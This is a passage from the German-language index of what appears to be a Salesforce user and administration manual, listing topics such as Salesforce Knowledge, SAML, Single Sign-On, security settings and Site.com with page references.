Entwicklungsdokumentation [2916](#page-2921-0) Erste Schritte [2917](#page-2922-0) Erstellen von Artikeltypen [2930](#page-2935-0) Erstellen von Feldern für Artikeltypen [2932](#page-2937-0) Erstellen von Genehmigungsprozessen [2975](#page-2980-0) Erstellen von Workflow-Regeln [2975](#page-2980-0) Exportieren von Artikeln zum Übersetzen [2983](#page-2988-0) Importieren von Artikeln [2951](#page-2956-0) Importieren von Artikelübersetzungen [2984](#page-2989-0) Importieren von Parametern [2958](#page-2963-0) Informationen zu mehreren Sprachen [2980](#page-2985-0) Intelligente Links [2444–2446](#page-2449-0) Knowledge One [2452,](#page-2457-0) [2926–2927](#page-2931-0) Kundenportaldokumentation [2916](#page-2921-0) Loslegen [2921](#page-2926-0) Mehrere Sprachen [2981](#page-2986-0) Metadaten-API-Dokumentation [2916](#page-2921-0) Partnerportaldokumentation [2916](#page-2921-0) Registerkarte "Knowledge" [2452,](#page-2457-0) [2926–2927](#page-2931-0) Registerkartensichtbarkeit [2917,](#page-2922-0) [2921](#page-2926-0) Siehe auch "Artikel" [2915](#page-2920-0) Siehe auch "Artikeltypen" [2930](#page-2935-0) Siehe auch "Datenkategorien" [2915](#page-2920-0) Siehe auch "Öffentliche Knowledge Base" [2917,](#page-2922-0) [2921](#page-2926-0), [2975](#page-2980-0) Standardsprache [2921](#page-2926-1) Suchen nach Artikeln in Kundenvorgängen [2985](#page-2990-0), [2990](#page-2995-0) Tipps und Tricks [2940](#page-2945-0), [2990](#page-2995-0) Übersetzen von Artikeln [2448](#page-2453-0) Übersetzungsdokumentation [2916](#page-2921-0) Verfügbare Feldtypen [2933](#page-2938-0)

### **Verzeichnis**

Salesforce Knowledge (Fortsetzung) Versenden von Artikelinhalten in E-Mails [2943](#page-2948-0) Verwaltungsdokumentation [2916](#page-2921-0) Video-Links [2940](#page-2945-0) Vorbereiten von Artikeln zum Importieren [2952](#page-2957-0) ZIP-Datei zum Importieren von Artikeln [2960](#page-2965-0) Salesforce Knowledge-Artikel Bericht [3942](#page-3947-0), [3946](#page-3951-0) Berichte [3942](#page-3947-1) Salesforce Knowledge-Artikeltypen Bericht [3942](#page-3947-0) Salesforce-Adapter, Salesforce Connect API-Nutzung, Überlegungen [5318](#page-5323-1) Salesforce-Administrator Funktionen nicht sichtbar [43](#page-48-0) Salesforce-Berichte und -Dashboards Übersicht [3894](#page-3899-0) Salesforce-Communities-Verwaltungspaket Installieren [3515](#page-3520-0) Upgrade [3515](#page-3520-0) Salesforce-Daten [3669](#page-3674-0), [3684](#page-3689-0), [3761](#page-3766-0) Salesforce-Datensätze Lightning für Outlook, Einrichtung [1712](#page-1717-0) Microsoft Outlook Web App, Anzeigen in [1709](#page-1714-0), [2171](#page-2176-0) Microsoft Outlook Web App, Einrichtung [1712–1714](#page-1717-1), [2172](#page-2177-0) Microsoft Outlook Web App, Systemanforderungen [1711](#page-1716-0) Salesforce-Kundenportal Siehe Kundenportal [2543](#page-2548-0) Salesforce-Kundenportal-Benutzer Verwalten von Kundenportal-Benutzern [2580](#page-2585-0) Salesforce-Partnerportal Siehe "Partnerportal" [1915](#page-1920-0) Salesforce-zu-Salesforce Abgleichverbindung [5334](#page-5339-1) Abonnieren von Feldern [1666](#page-1671-0) Aktivieren [2140](#page-2145-0), [5343](#page-5348-0) Akzeptieren von Datensätzen [1669](#page-1674-0) Anhänge [1663](#page-1668-0) automatisches Akzeptieren von Datensätzen [1671](#page-1676-0) Benutzerdefinierte Objekte [1663](#page-1668-0) Connection Finder [1684](#page-1689-0) Datensatzstatus [1677](#page-1682-0) Einladen [1657](#page-1662-0) Einladung ablehnen [1659](#page-1664-0) Einladung annehmen [1659](#page-1664-0) Einladung senden [1657](#page-1662-0) Einstellungen [2141](#page-2146-0) Feldzuordnung [1667](#page-1672-0) Kommentare zu Kundenvorgängen [1663](#page-1668-0)

Salesforce-zu-Salesforce (Fortsetzung) Konfigurieren [2141](#page-2146-0) Kundenvorgänge [1663](#page-1668-0) Leads [1663](#page-1668-0) Opportunities [1663](#page-1668-0) Suchen nach Partnern, die Salesforce verwenden [1684](#page-1689-0) Themenliste "Externe Freigabe" [1677](#page-1682-0) Übersicht [1656](#page-1661-0) Verbindungen [1659](#page-1664-1) Veröffentlichen von Feldern [1673](#page-1678-0) Weiterleiten zugehöriger Datensätze [1678](#page-1683-0) Zuweisen von Datensätzen [1675](#page-1680-0) Salesforce1 Assistent [1128](#page-1133-0) Benachrichtigungen, Aktivieren [1138](#page-1143-0) Einrichten [165](#page-170-0), [170](#page-175-1), [2061](#page-2066-0) Empfehlungen in Feed [3506](#page-3511-0) Empfehlungszielgruppen [3507](#page-3512-0) Hinzufügen von Lightning-Komponenten [5487](#page-5492-0) Navigationsmenü, Hinweise [1135](#page-1140-0) Notizen [165,](#page-170-0) [2061](#page-2066-0) Registerkarten für Lightning-Seiten, Erstellen [4287](#page-4292-0), [5396](#page-5401-0) Setup [170](#page-175-1) Salesforce1-Anwendung für mobile Browser Aktivieren [1129](#page-1134-0) Einstellungen [1130](#page-1135-0) Konfigurieren des Benutzerzugriffs [1129](#page-1134-0) Salesforce1-Anwendungen Übersicht [88](#page-93-0) Verwenden von [101](#page-106-1) SalesforceA [1169–1170](#page-1174-0) SalesforceA-Anwendung Übersicht [1166](#page-1171-0) SAML Abmeldeseite [982](#page-987-0) Aktivieren des Identitätsanbieters [1053](#page-1058-0) Anforderungen der Just-in-Time-Bereitstellung [998](#page-1003-0) Anmeldeseite [982](#page-987-0) Anmeldeverlauf [994](#page-999-0) Anzeigen von Single Sign-On [977](#page-982-0) Authentifizierungsanbieter [1011](#page-1016-0), [1014,](#page-1019-0) [1017,](#page-1022-0) [1019](#page-1024-0), [1022,](#page-1027-0) [1037,](#page-1042-0) [1042–1046](#page-1047-0) Beispielbehauptungen [983](#page-988-0) benutzerdefinierte Fehlerseite [982](#page-987-0) Fehler bei der Just-in-Time-Bereitstellung [1007](#page-1012-0) Identitätsanbieter [1047](#page-1052-0) Informationen [971](#page-976-0) Just-in-Time für Communities [1003](#page-1008-0) Just-in-Time für Portale [1001](#page-1006-0)

SAML (Fortsetzung) Just-in-Time-Bereitstellung [997](#page-1002-0) OAuth [5629](#page-5634-0) SAML-Behauptung, Ablauf [5629](#page-5634-0) Serviceanbieter [1047](#page-1052-0) Single Sign-On [942,](#page-947-0) [973](#page-978-0) Startseite [982](#page-987-0) Validieren von Single Sign-On [995](#page-1000-0) Validierungsfehler [996](#page-1001-0) Voraussetzungen [972](#page-977-0) SAML-fähige verbundene Anwendung Definieren [1055](#page-1060-0) Sammlung Beispiel [4868,](#page-4873-0) [4874](#page-4879-0) Sammlungsvariable Ausfüllen mit Werten [4778](#page-4783-0) Beispiel [4867](#page-4872-0) Sandbox Aktualisieren [5721](#page-5726-0) Einschränkungen [5726,](#page-5731-0) [5894](#page-5899-0) Erstellen [5721](#page-5726-0) Funktionen [5719](#page-5724-0) Implementierungstipps [5729](#page-5734-0) Lizenzen [5726](#page-5731-0) Obergrenzen [5719](#page-5724-0) Speicher [5719](#page-5724-0) Typen [5719](#page-5724-0) Umgebungen [5719](#page-5724-0) Verwalten [5724](#page-5729-0) Sandbox-Datenvorlage [5728](#page-5733-0) SAQL-Anzeige [3822](#page-3827-0) SAQL-Editor [3843](#page-3848-0) Schaltfläche für Detailseite [4271](#page-4276-0) Schaltflächen Benutzerdefiniert [5226](#page-5231-0) Detailseite [4271](#page-4276-0) Live Agent [2720](#page-2725-0) Überlegungen, benutzerdefinierte Schaltflächen [5251](#page-5256-0) Überschreiben [5238](#page-5243-0), [5240](#page-5245-0) Schemagenerator Benutzerdefinierte Felder [4359](#page-4364-0) Felder [4358](#page-4363-0) Objekte [4357–4359](#page-4362-0) Übersicht [4355](#page-4360-0) Verwenden [4356](#page-4361-0) Schleifenelement Beispiel [4868,](#page-4873-0) [4874](#page-4879-0) Hinzufügen [4796](#page-4801-0) Konfigurieren [4796](#page-4801-0)

Schließen Kundenvorgänge [2344](#page-2349-0) Mehrere Kundenvorgänge [2315](#page-2320-0) Schlüsselpaare Erstellen [1091–1092](#page-1096-0) Schnellaktionen Service-Konsole [2806](#page-2811-0) Schnellaktionsmenü [3855](#page-3860-0) Schnelle Aktualisierung, Element [4795](#page-4800-0) Schnelleinstieg Anwendungen Erstellen von Anwendungen [5375](#page-5380-0) Nächste Schritte [5376](#page-5381-0) Schnellerstellung Anpassen [449](#page-454-0) Erstellen von Datensätzen [149](#page-154-0) Schnellerstellung, Element [4792](#page-4797-0) Schnelles Löschen, Element [4793](#page-4798-0) Schnelles Nachschlagen, Element [4794](#page-4799-0) **Schnelltext** Aktivieren [2835](#page-2840-1) Benutzerberechtigungen [2836](#page-2841-0) Einrichten [2835](#page-2840-0) Supportmitarbeitern Zugriff gewähren [2836](#page-2841-0) Verwenden in Kundenvorgangsfeed [2354](#page-2359-0) Schnelltext> Nachrichten erstellen [2735](#page-2740-1), [2837](#page-2842-0) Schreiben von Code [5401](#page-5406-0) Schrittelement [4810](#page-4815-0) Schrittweise Anleitung Bearbeiten eines Berechtigungssatzes [290](#page-295-0) Erstellen eines Berechtigungssatzes [290](#page-295-0) Lightning Experience-Setup [289](#page-294-0) Listenansicht erstellen [289](#page-294-1) Objekt-Manager [289](#page-294-2) Startseite [288](#page-293-0) Vertriebspfad [288](#page-293-1) Zuweisen eines Berechtigungssatzes [290](#page-295-0) Schulungsverlauf [1109](#page-1114-0) SCIM [5555](#page-5560-0) scope (Umfang), Anforderungsparameter [1043](#page-1048-0) Screenshot [3824](#page-3829-0) Seiten Navigation [71](#page-76-0) Seiten, Visualforce Übersicht [5469](#page-5474-0) Seitenlayout Berichtsdiagramme [4078–4079,](#page-4083-0) [4081–4084](#page-4086-0) Seitenlayout-Editor erweitert [4250](#page-4255-0)

Seitenlayout-Editor (Fortsetzung) Erweitert [5201](#page-5206-0) Ursprünglich [4272](#page-4277-0) Seitenlayouts Anpassen [4246](#page-4251-0) Anpassen mit dem Editor für erweitertes Seitenlayout [4250](#page-4255-0) Anpassen mit dem ursprünglichen Seitenlayout-Editor [4272](#page-4277-0) Benutzerdefinierte Objekte [4264](#page-4269-1) Einschränkungen [4258](#page-4263-0) Elemente im Editor für erweitertes Seitenlayout [4251](#page-4256-0) Erstellen [4246](#page-4251-0) Erweiterter Editor, Aktivieren [449](#page-454-0) Feedbasierte Layouts [4244,](#page-4249-0) [4247](#page-4252-0) Funktionsweise in Lightning Experience [4266](#page-4271-0) Funktionsweise in Salesforce1 [4265](#page-4270-0) Für Genehmigung einreichen, Schaltfläche [4697](#page-4702-0) Hinweise zum Editor für erweitertes Seitenlayout [4255](#page-4260-0) Mobile Karten [4269](#page-4274-0) Mobile Salesforce Classic-Anwendung [1188](#page-1193-0) Notizen [2062](#page-2067-1) Optimieren für Mobilgeräte [4268](#page-4273-0) Themenlisten [2062](#page-2067-1) Tipps [4257](#page-4262-0) Übersicht [4248](#page-4253-0) Verwalten von Aktionen mit dem Editor für erweitertes Seitenlayout [5201](#page-5206-0) Zugriff auf Editoren für benutzerdefinierte Objekte [4249](#page-4254-0) Zugriff auf Editoren für Standardobjekte [4249](#page-4254-1) zuordnen [569](#page-574-0) zuweisen [4263](#page-4268-0) Zuweisen in Profilen [562](#page-567-0) Seitenlayouts für Dateien [3579](#page-3584-0) Seitlicher Bereich für Salesforce for Outlook [2216](#page-2221-1) Seitlicher Salesforce-Bereich Aufgabe, Hinzufügen zu Salesforce-Datensätzen [1761](#page-1766-0) Ereignisse, Hinzufügen zu Salesforce-Datensätzen [1759](#page-1764-0) Seitlicher Salesforce-Bereich in Microsoft Outlook [1753](#page-1758-0) Seitlicher Salesforce-Bereich, Aktivierung [2216](#page-2221-1) Seitlicher Salesforce-Bereich, Hinzufügen von E-Mails [1756–1757](#page-1761-0) Seitlicher Salesforce-Bereich, Suche nach Datensätzen [1763](#page-1768-0) Sekundäre Organisation [5342](#page-5347-0) Selbstregistrierung Apex-Steuerfeld [3382](#page-3387-0) Selbstregistrierung für Communities Erstellen von Personenaccounts [3381](#page-3386-0) Self-Service Aktivieren des Zugriffs für Kontakte [1837](#page-1842-0) Aktivieren des Zugriffs für Personenaccounts [1837](#page-1842-0) Benutzerverwaltung [2633](#page-2638-1)

Self-Service (Fortsetzung) Berichte [3930](#page-3935-1) Point-and-Click-Editor [2616](#page-2621-0) Portale [2633](#page-2638-0) privilegierter Benutzer [1837](#page-1842-0) Schnellstart [2610](#page-2615-0) Schriftarten und Farben [2616](#page-2621-0) Vorbereiten der Einrichtung [2618](#page-2623-0) Self-Service-Benutzer Suchen [418](#page-423-0) Self-Service-Portal Unterstütztes HTML [2626](#page-2631-0) Sendeaktionen Erstellen [2809](#page-2814-1) Senden von Chatter-Nachrichten [3216](#page-3221-0) Sender ID [2149](#page-2154-0) Sender Policy Framework (SPF) [2149](#page-2154-0) Separate organisationsweite Standardeinstellungen Übersicht [624](#page-629-1) Sequenziell wiederkehrend [2860](#page-2865-0) **Seriendruck** Installation des ActiveX-Steuerelements [1780](#page-1785-0) Massenvorgangsassistent [1802](#page-1807-0) Webbrowser-Einstellungen [1780](#page-1785-0) Servergesteuerte Paginierung [5293](#page-5298-1) Service Cloud [2310](#page-2315-0) Service Cloud-Benutzerlizenz Zuweisen [4139](#page-4144-0) Service Level Agreement [2892–2893](#page-2897-0) Service nicht verfügbar [3418](#page-3423-0) Service-Anbieter, Sign On [5154](#page-5159-0) Service-Konsole Globale Schnellaktionen [2806](#page-2811-0) Schnellaktionen [2806](#page-2811-0) Serviceanbieter Aktivieren [1057](#page-1062-0) Anzeigedetails [1057](#page-1062-1) Beispiel [1059](#page-1064-0) Beispiele [1059](#page-1064-1) Informationen [1047](#page-1052-0) Portale [1058](#page-1063-0) Sites [1058](#page-1063-0) Voraussetzungen [1055](#page-1060-1) Zuordnen von Benutzern [1057](#page-1062-0) Servicekanal Einstellungen [2751](#page-2756-1) Servicepräsenz [2748–2749,](#page-2753-0) [2760](#page-2765-1) Servicevertrag Anzeigen [2425](#page-2430-0)

Servicevertrag (Fortsetzung) Bearbeiten [2425](#page-2430-0) Berichtstypen [2887](#page-2892-0) Durchsuchte Felder [418](#page-423-1) Erstellen [2425](#page-2430-0) Felder [2426](#page-2431-0) Freigabe [2425](#page-2430-0) Klonen [2425](#page-2430-0) Löschen [2425](#page-2430-0) Übersicht [2424](#page-2429-0) Übertragen [2425](#page-2430-0) Serviceverträge Aktivieren im Kundenportal [2568](#page-2573-0) Aktivieren im Partnerportal [1937](#page-1942-0) Benutzerberechtigungen [2851](#page-2856-0) Communities [2894](#page-2899-0) Einrichten [2892](#page-2897-0) Geschäftsstunden [2888](#page-2893-0) Massenübertragung [803](#page-808-0) Setup Suchen [300](#page-305-0) Suchergebnisse [301](#page-306-1) Verbesserte Benutzeroberfläche [299](#page-304-0) Verbesserte Benutzeroberfläche, Aktivieren [449](#page-454-0) sfdcDigest-Transformation [3726](#page-3731-0), [3728,](#page-3733-0) [3736,](#page-3741-0) [3738](#page-3743-0), [3742](#page-3747-0) sfdcRegister-Transformation [3748–3749](#page-3753-0) **SharePoint** Integration [5320](#page-5325-0), [5325–5326](#page-5330-0) Shield-Plattformverschlüsselung Fehler [884,](#page-889-0) [886](#page-891-0) Überlegungen [876–878](#page-881-0) Shield-Plattformverschlüsselung aktivieren [862,](#page-867-0) [864](#page-869-0) Sicherheit Aktivieren des Identitätsanbieters [1053](#page-1058-0) Anforderungen der Just-in-Time-Bereitstellung [998](#page-1003-0) Anmeldeabfrage [906,](#page-911-0) [915](#page-920-0) Apex-Richtlinienklassen [957](#page-962-0) Benachrichtigungen [960](#page-965-0) Benutzer [904,](#page-909-0) [914](#page-919-0) Benutzerauthentifizierung [905](#page-910-0) Benutzerdefinierte Objekte [4353](#page-4358-0) Browser [853](#page-858-0) CAPTCHA [906](#page-911-1) code [5498](#page-5503-0) Cookies [904,](#page-909-0) [914](#page-919-0) Einrichten [954](#page-959-0) Erstellen [956](#page-961-0) Feldberechtigungen [553](#page-558-2) Feldebenensicherheit [610–611](#page-615-0)

Sicherheit (Fortsetzung) Feldspezifisch [553](#page-558-2) Freigaberegeln [554](#page-559-0) Hinzufügen von Identitätsanbietern auf Anmeldeseite [1083](#page-1088-0) Identitätsanbieter [1047](#page-1052-0) Identitätsüberprüfungsaktivierungen [902–903](#page-907-0) Infrastruktur [853](#page-858-0) IP-Adressbereiche für die Anmeldung [565,](#page-570-0) [573,](#page-578-0) [918–919](#page-923-0) IP-Adressen organisationsweit einschränken [899](#page-904-0), [923](#page-928-0) Just-in-Time für Communities [1003](#page-1008-0) Just-in-Time für Portale [1001](#page-1006-0) Just-in-Time-Bereitstellung [997](#page-1002-0) manuelle Freigabe [554](#page-559-1) Master-Verschlüsselungsschlüssel [1090,](#page-1095-0) [1095](#page-1100-0) Netzwerk [906,](#page-911-2) [915](#page-920-0) Objektberechtigungen [552](#page-557-0) Objektspezifisch [552](#page-557-0) Organisationsweite Freigabeeinstellungen [553](#page-558-0) Portale [2605](#page-2610-0) Portale, Single Sign-On [2579](#page-2584-0) Richtlinien [952–953](#page-957-0) Rollenhierarchien [553](#page-558-1) Schlüsselpaar [1090](#page-1095-0) Serviceanbieter [1047](#page-1052-0) Sicherheit auf der Datensatzebene [553](#page-558-3) Single Sign-On [905](#page-910-0) Sites, Single Sign-On [5153](#page-5158-0) Sitzung [891](#page-896-0) SSL [891](#page-896-0) Timeout [891](#page-896-0) TLS [891](#page-896-0) Transaktionssicherheitsrichtlinien [952–954](#page-957-0), [956–957](#page-961-0), [959–](#page-964-0) [960](#page-964-0) Übersicht [852](#page-857-0) Überwachen [859–860](#page-864-0) Vertrauenswürdigkeit [852](#page-857-1) Verwalten [959](#page-964-0) Visualforce [5495–5496](#page-5500-0) Warteschlangen [617](#page-622-0) Zertifikate [1090](#page-1095-0) Sicherheit auf Zeilenebene Beispiel, Bestimmung [3776](#page-3781-0) Sicherheit auf Zeilenebene für Datensets [3773](#page-3778-0) Sicherheit für Datensets [3773](#page-3778-0) Sicherheit für Salesforce-Daten [3669](#page-3674-0) Sicherheit und Freigabe Verwalten [552](#page-557-2) Sicherheitsagenten [3597,](#page-3602-0) [3602](#page-3607-0) Sicherheitsbenutzer, Beschreibung [3669](#page-3674-0)

Sicherheitsfrage Zurücksetzen nach Benutzer [51](#page-56-0) Sicherheitsrichtlinienbeispiele [3773](#page-3778-0) Sicherheitsrisiko [854,](#page-859-0) [856](#page-861-0) Sicherheitstoken Zurücksetzen [83](#page-88-0) Sicherheitsüberprüfung [854](#page-859-0), [856](#page-861-0) Sichern des Codes [5489](#page-5494-0) Sichern von Daten Daten exportieren [797](#page-802-0) Sichtbarkeit [865](#page-870-0) Sichtbarkeit von Kundenvorgangsposts [3390](#page-3395-0) Sidebars Position [4185](#page-4190-0) Sie haben eingeschränkten Zugriff auf Accountfelder, sodass Sie nicht alle hier angezeigten Felder aktualisieren können. [1351,](#page-1356-0) [1871](#page-1876-0) Sie haben eingeschränkten Zugriff auf Daten, sodass Sie diesen Datensatz nicht vollständig bereinigen können. [1351](#page-1356-0), [1871](#page-1876-0) Sie haben eingeschränkten Zugriff auf Kontaktfelder, sodass Sie nicht alle hier angezeigten Felder aktualisieren können. [1351,](#page-1356-0) [1871](#page-1876-0) Sie haben eingeschränkten Zugriff auf Leadfelder, sodass Sie nicht alle hier angezeigten Felder aktualisieren können. [1351](#page-1356-0), [1871](#page-1876-0) Single Sign-On Anmeldefehler [970](#page-975-0) Anmeldeverlauf [994](#page-999-0) Anzeigen [977](#page-982-0) Authentifizierungsanbieter [942,](#page-947-0) [1009](#page-1014-0) Beispiel [1059](#page-1064-0) Bewährte Methoden [964](#page-969-0) Debuggen [995](#page-1000-0) Delegierte Authentifizierung [967](#page-972-0) Identitätsanbieter, Werte [978](#page-983-0) Konfigurieren der delegierten Authentifizierung [968](#page-973-0) OAuth [5629](#page-5634-0) Pardot und Salesforce-Konnektor, Einrichten für [1292](#page-1297-0) Portale [2579](#page-2584-0) SAML [942](#page-947-0), [973](#page-978-0) SAML-Behauptung, Ablauf [5629](#page-5634-0) SAML-Beispielbehauptungen [983](#page-988-0) SAML-Validierung [995](#page-1000-0) Sites [5153](#page-5158-0) Übersicht [961](#page-966-0) Voraussetzungen [972](#page-977-0) site, Anforderungsparameter [1044](#page-1049-0) Site.com Abrufen von Daten mit Datenrepeatern [5050](#page-5055-0) Abrufen von Daten mit Datentabellen [5057](#page-5062-0)

Site.com (Fortsetzung) Abrufen von Daten mit Datenverbindungen der Seite [5066](#page-5071-0) Aktionen [5104–5106](#page-5109-0) Alias [4973](#page-4978-0) Anker [5010](#page-5015-0) Anonyme Vorschau [4969](#page-4974-0), [5116](#page-5121-0) Anzeigen der aktuellen Benutzerinformationen [4959](#page-4964-0) Anzeigen von Daten mithilfe von benutzerdefiniertem Code [5055](#page-5060-0) Anzeigen von Daten mithilfe von Datenelementen [5052](#page-5057-0) Anzeigen von Daten mithilfe von Inhaltsblöcken [5056](#page-5061-0) Ausdrücke [5055–5056](#page-5060-0), [5074](#page-5079-0) Ausdruckssprache [5036](#page-5041-0) Bearbeitbare Eigenschaft [4988](#page-4993-0) Bearbeitbare Partien [4984,](#page-4989-0) [4986](#page-4991-0), [4988](#page-4993-1), [4991](#page-4996-0) Bearbeiten von Formularfeldern [5079](#page-5084-0) Bearbeiten von Inhaltsblöcken (Contributor) [5110](#page-5115-0) Bearbeiten von Inhaltsblöcken (Designer und Site-Administratoren) [5003](#page-5008-0), [5005](#page-5010-0) Bearbeiten von Seiten (Beitragender) [5108](#page-5113-0) Bearbeiten von Seiten (Site-Administrator oder Designer) [4982](#page-4987-0) Bearbeiten von Seitenvorlagen [4982](#page-4987-0) Bearbeiten von Sprachen [5099](#page-5104-0) Bearbeiten von Stileigenschaften [5039](#page-5044-0) Bearbeiten von Widgets [5092](#page-5097-0) Beitragender [4927–4929,](#page-4932-0) [4938](#page-4943-0) Benutzerdefinierte Autorisierung [4955,](#page-4960-0) [4957](#page-4962-0) Benutzerdefinierte Eigenschaften [5036](#page-5041-0), [5040–5042](#page-5045-0) Benutzerdefinierte Seitenvorlagen-Eigenschaften [5044](#page-5049-0) Benutzerdefinierte Widget-Eigenschaften [5043–5044](#page-5048-0) Benutzerdefinierter Code [5011,](#page-5016-0) [5055](#page-5060-0) Benutzereinstellungen [4927](#page-4932-0) Bereiche [4999–5000](#page-5004-0) Bereitstellen aus einer Sandbox [4976–4977](#page-4981-0) Bereitstellen einer Site [4976–4977](#page-4981-0) Beziehungen [5067](#page-5072-0) Bilder [5002](#page-5007-0) Branding [5036–5038,](#page-5041-0) [5042](#page-5047-0) Branding-Eigenschaften [5039](#page-5044-0) Breadcrumb [5015](#page-5020-0) Clickjacking [4969–4970](#page-4974-0) CNAME-Datensatz [5120–5121](#page-5125-0) Communities [4923,](#page-4928-0) [4949–4954,](#page-4954-0) [4959–4961](#page-4964-0) Communities-Gruppen-Feed [4962](#page-4967-0) Communities-News-Feed [4962](#page-4967-0) Contributor [5021](#page-5026-0) Contributor-Benutzer, Funktionslizenz [4927](#page-4932-0) CSS [5000,](#page-5005-0) [5017](#page-5022-0), [5032–5033,](#page-5037-0) [5085](#page-5090-0)

Site.com (Fortsetzung) CSS Reset [5022](#page-5027-0), [5031,](#page-5036-0) [5035](#page-5040-0) CSS-Eigenschaften [5025,](#page-5030-0) [5031](#page-5036-0) CSS-IDs [5022,](#page-5027-0) [5024](#page-5029-0) CSS-Klassen [5022](#page-5027-0), [5024](#page-5029-0) Daten [5074](#page-5079-0) Datenelemente [5052](#page-5057-0) Datenfilter [5072](#page-5077-0) Datenfilterung [5075](#page-5080-0) Datenfunktionen [5063,](#page-5068-0) [5067](#page-5072-0) Datenpaginierung [5061](#page-5066-0) Datenrepeater [5050,](#page-5055-0) [5055–5056](#page-5060-0), [5067,](#page-5072-0) [5070](#page-5075-0) Datenservices, Übersicht [5046](#page-5051-0) Datentabellen [5057,](#page-5062-0) [5067](#page-5072-0) Datentabellenspalten [5059](#page-5064-0) Datentabellenspalten bearbeiten [5059](#page-5064-0) Datenverbindungen der Seite [5064,](#page-5069-0) [5066](#page-5071-0) Datenzugriffsberechtigungen [5048](#page-5053-0) Dauerhaft (301) [4973](#page-4978-0) Definieren der Site-Autorisierung [4956](#page-4961-0) Designer [4927–4929](#page-4932-0) Doctype [4993](#page-4998-0) Domänen [5120–5122](#page-5125-0) Duplizieren von Seiten und Vorlagen [4992](#page-4997-0) Duplizieren von Sites [4966](#page-4971-0) Eigenschaftentypen [5045](#page-5050-0) Eingabefelder [5078–5080](#page-5083-0), [5083](#page-5088-0) Eingabefelder, Eigenschaften [5081](#page-5086-0) Einrichten der Contributor-Ansicht [5021](#page-5026-0) Einrichten von Datenzugriffsberechtigungen [5048](#page-5053-0) Einschränkungen [5895](#page-5900-2) Entwickler [4937](#page-4942-0) Entwicklername der Site [4969](#page-4974-0) Ereignisse [5104–5106](#page-5109-0) Erfordert Autorisierung [4955](#page-4960-0) Erstellen benutzerdefinierter Eigenschaften [5041](#page-5046-0) Erstellen mehrsprachiger Websites [5094](#page-5099-0) Erstellen von Ordnern [4981](#page-4986-0) Erstellen von Seiten (Beitragender) [5109](#page-5114-0) Erstellen von Seiten (Entwickler) [4990](#page-4995-0) Erstellen von Seiten (Site-Administratoren) [4990](#page-4995-0) Erstellen von Seitenvorlagen [4986](#page-4991-0) Erstellen von Sites [4964](#page-4969-0) Erstellen von Stileigenschaften [5037–5038](#page-5042-0) Erstellen von Widgets [5090](#page-5095-0) Exportieren von Objekten [4980](#page-4985-0) Exportieren von Sites [4967](#page-4972-0) Exportieren von Sprachinhalt [5101](#page-5106-0) Fehleransicht [5086](#page-5091-0)

Site.com (Fortsetzung) Fehlerseite [4969](#page-4974-0) Fester Wert [5075](#page-5080-0) Festlegen des Seiten-URL [4960](#page-4965-0) Festlegen des Sendeverhaltens eines Formulars [5084](#page-5089-0) Festlegen von Sprachoptionen [5097](#page-5102-0) Festlegen von Standardfeldwerten [5083](#page-5088-0) Filteroperatoren [5072](#page-5077-0) Filterquellen [5072](#page-5077-0) Formatvorlagen [5022](#page-5027-0), [5031–5033,](#page-5036-0) [5035](#page-5040-0) Formulare [5077](#page-5082-0), [5080,](#page-5085-0) [5084–5085](#page-5089-0) Funktionen [4930](#page-4935-0) Funktionslizenz [4926](#page-4931-0) Gastbenutzerprofil [5048](#page-5053-0) Größenänderung bei Seitenelementen [4997](#page-5002-0) Herunterladen von Objekten [4978,](#page-4983-0) [4980](#page-4985-0) Hinzufügen benutzerdefinierter Eigenschaften [5044](#page-5049-0) Hinzufügen von Bildern [5002](#page-5007-0) Hinzufügen von Bildern (Contributor) [5112](#page-5117-0) Hinzufügen von Bildern (Designer und Site-Administratoren) [5006](#page-5011-0) Hinzufügen von Feldern zu Formularen [5078](#page-5083-0) Hinzufügen von Formularen [5077](#page-5082-0) Hinzufügen von Hyperlinks (Contributor) [5113](#page-5118-0) Hinzufügen von Hyperlinks (Designer und Site-Administratoren) [5008](#page-5013-0) Hinzufügen von Inhaltsblöcken (Designer und Site-Administratoren) [5003](#page-5008-1) Hinzufügen von IP-Einschränkungen [5118](#page-5123-0) Hinzufügen von Seiten zu Community-Registerkarten [4961](#page-4966-0) Hinzufügen von Seitenelementen [4996](#page-5001-0) Hinzufügen von Seitenelementen (Contributor) [5114](#page-5119-0) Hinzufügen von Sprachen [5096](#page-5101-0) Hinzufügen von Videos (Designer und Site-Administratoren) [5007](#page-5012-0) Hinzufügen von Widgets zu einer Seite [5091](#page-5096-0) HTML-Attribute [5018](#page-5023-0) HTML-Tag [5019–5020](#page-5024-0) HTML5 [4993,](#page-4998-0) [5020](#page-5025-0) Implementieren [4933](#page-4938-0) Importeinschränkungen [5896](#page-5901-0) Importieren von Objekten [4978](#page-4983-0) Importieren von Sites [4968](#page-4973-0) Importieren von übersetztem Sprachinhalt [5102](#page-5107-0) Importieren von Websites [4978](#page-4983-0) Inhaltsblöcke [5003,](#page-5008-1) [5005–5008,](#page-5010-0) [5010,](#page-5015-0) [5056](#page-5061-0), [5110,](#page-5115-0) [5112–5114](#page-5117-0) Inline-Editor [5110](#page-5115-0) Inline-Stile [5022](#page-5027-0) IP-Einschränkungen [5117–5119](#page-5122-0)

Site.com (Fortsetzung) Keine Autorisierung [4955](#page-4960-0) Keine Daten, Ansicht [5086](#page-5091-0) Konvertieren von Seiten und Vorlagen [4992](#page-4997-0) Kopieren einer Site [4976–4977](#page-4981-0) Kopieren von Sites [4975](#page-4980-0) Layout von Seiten festlegen [4999–5000](#page-5004-0) Leistungsverbesserung [5071](#page-5076-0) Link [5014](#page-5019-0) Löschen einer Autorisierung [4958](#page-4963-0) Löschen von Objekten [4978](#page-4983-0) Löschen von Seiten und Vorlagen [4992](#page-4997-0) Löschen von Seitenelementen [4997](#page-5002-0) Löschen von Sites [4965](#page-4970-0) Löschen von Sprachen [5104](#page-5109-1) Löschen von Widgets [5092](#page-5097-0) Mehrsprachige Websites [5092](#page-5097-1) Menü [5012](#page-5017-0), [5016–5017](#page-5021-0) Metadaten-API [4977](#page-4982-0) Öffentliche Ressourcen [4955](#page-4960-0) Offline-Schalten einer Site [5125](#page-5130-0) Ordner [4981](#page-4986-0) Paginierung [5106](#page-5111-0) Paginierungsereignisse [5061](#page-5066-0) Planung [4933](#page-4938-0) Private Ressourcen [4955](#page-4960-0) Publisher-Benutzer, Funktionslizenz [4927](#page-4932-0) Registerkarte "Site.com" [4936](#page-4941-0) Registerkarte "Übersicht" (Beitragender) [4942](#page-4947-0) Registerkarte "Übersicht" (Designer und Site-Administratoren) [4939](#page-4944-0) Reparieren von Datenverbindungen [5087](#page-5092-0) Rollen 